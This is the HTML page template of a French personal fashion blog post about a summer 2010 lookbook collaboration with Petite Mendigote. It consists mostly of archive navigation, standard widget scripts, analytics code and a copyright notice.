<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2013/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2013/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2013/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2013/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2013/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2013/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2013/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2013/02/'>
février
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2013/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2012/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2012/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2012/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2012/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2012/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2012/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2012/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2012/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(181)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2011/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2011/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2011/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2011/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(241)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2010/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='posts'>
<li><a href='http://blog.angelinemelin.com/2010/02/good-morning-london-day-4.html'>Good morning London day 4</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/good-morning-london-day-3.html'>Good morning London day 3</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/good-morning-london-day-2.html'>Good morning London day 2</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/good-morning-london-day-1.html'>Good morning London day 1</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/celle-qui-en-voyait-de-toutes-les.html'>Celle qui en voyait de toutes les couleurs...</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html'>Angéline + Petite Mendigote</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/wanted.html'>WANTED</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/celle-qui-avait-une-nouvelle-theiere.html'>Celle qui avait une nouvelle théière ...</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/celle-qui-avait-une-fan-fashionnista.html'>Celle qui avait une fan fashionnista ...</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/touristes-dans-le-metro-parisien.html'>touristes dans le metro parisien</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/happy-bday-c.html'>Happy Bday C !</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/chanel-moi-alexander-wang-spring-oh-my.html'>Chanel + Alexander Wang + spring = Oh my !</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/celle-qui-ecoutait-en-boucle-les.html'>Angéline + Plastiscines</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/because-we-loved-him-queen-of-fashion.html'>Because we loved him ! Queen of fashion ...</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/celle-qui-voulait-encore-du-soleil.html'>Celle qui voulait (encore!) du soleil !</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/celle-qui-etait-amoureuse-de-mike.html'>Celle qui était amoureuse de Mike Delfino ...</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/hystero-fooding-girl.html'>Hystero-fooding-girl</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/envie-de-faire-une-ba.html'>Envie de faire une B.A ?</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/summer-nights-are-too-far-away.html'>Summer nights are too far away ...</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/in-wood-for-love.html'>In the wood for love</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/celle-qui-devait-trouver-une-solution.html'>Celle qui devait trouver une solution ...</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/faites-les-toutes-sauter-les-crepes.html'>Faites les sauter !!! ( les crêpes ! )</a></li>
<li><a href='http://blog.angelinemelin.com/2010/02/celle-qui-mentait-mal.html'>Celle qui mentait mal ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.angelinemelin.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6867594124796893009?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNmZmZmZmYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByM5OTk5OTlSByMwMDAwMDBaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://blog.angelinemelin.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6867594124796893009?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNmZmZmZmYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByM5OTk5OTlSByMwMDAwMDBaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://blog.angelinemelin.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="font-family:Times New Roman;font-size:130%;color:black;"><span style="font-size:14;color:black;">Le site est protégé par le droit d'auteur. Vous ne pouvez télécharger tout ou partie des images, données, et tous autres éléments qui y sont contenus. Toute réutilisation, diffusion, commercialisation, reproduction et représentation, totale ou partielle, d'éléments du site, sans l'autorisation préalable de la créatrice, est interdite et constitutive du délit de contrefaçon de droit d'auteur et/ou d'atteinte aux droits voisins.</span></span><br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-12453413-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
<div class='clear'></div>
</div></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script src="http://www.ovnet.fr/cpt/?code=6/46/109/0/3&ID=414819992" type="text/javascript"></script><noscript><a href="http://www.ovnet.fr/">Compteur</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4MNZ2zK8sYWhGwOxjeCQTuGmOndQ:1768836178490';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6867594124796893009','//blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html','6867594124796893009');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6867594124796893009', 'title': 'Ang\xe9line M\xe9lin', 'url': 'http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html', 'canonicalUrl': 'http://blog.angelinemelin.com/2010/02/angeline-petite-mendigote.html', 'homepageUrl': 'http://blog.angelinemelin.com/', 'searchUrl': 'http://blog.angelinemelin.com/search', 'canonicalHomepageUrl': 'http://blog.angelinemelin.com/', 'blogspotFaviconUrl': 'http://blog.angelinemelin.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ang\xe9line M\xe9lin - Atom\x22 href\x3d\x22http://blog.angelinemelin.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ang\xe9line M\xe9lin - RSS\x22 href\x3d\x22http://blog.angelinemelin.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ang\xe9line M\xe9lin - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6867594124796893009/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ang\xe9line M\xe9lin - Atom\x22 href\x3d\x22http://blog.angelinemelin.com/feeds/3820628202716356806/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1495075020229155', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '3820628202716356806', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdfPLqyqFk0Sdvkd8HBTcNp_lX9LN0jMUVxytZUA_Q2imqaRG57vlP8DVm7kpe8LgdY8ZvTs-aQqlVGaA4gUAA00WksOgqhH2Ap_dp9XU5ttsuSRkyQm0cFiIl-gux5KUdGcQvhqztUYfy/s72-c/PMookB001.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdfPLqyqFk0Sdvkd8HBTcNp_lX9LN0jMUVxytZUA_Q2imqaRG57vlP8DVm7kpe8LgdY8ZvTs-aQqlVGaA4gUAA00WksOgqhH2Ap_dp9XU5ttsuSRkyQm0cFiIl-gux5KUdGcQvhqztUYfy/s400/PMookB001.jpg', 'pageName': 'Ang\xe9line + Petite Mendigote', 'pageTitle': 'Ang\xe9line M\xe9lin: Ang\xe9line + Petite Mendigote'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ang\xe9line + Petite Mendigote', 'description': 'Voici le r\xe9sultat de notre collaboration avec la cr\xe9atrice de petite Mendigote, pour le look book \xe9t\xe9 2010 ... bien sur il y a pleins de pag...', 'featuredImage': 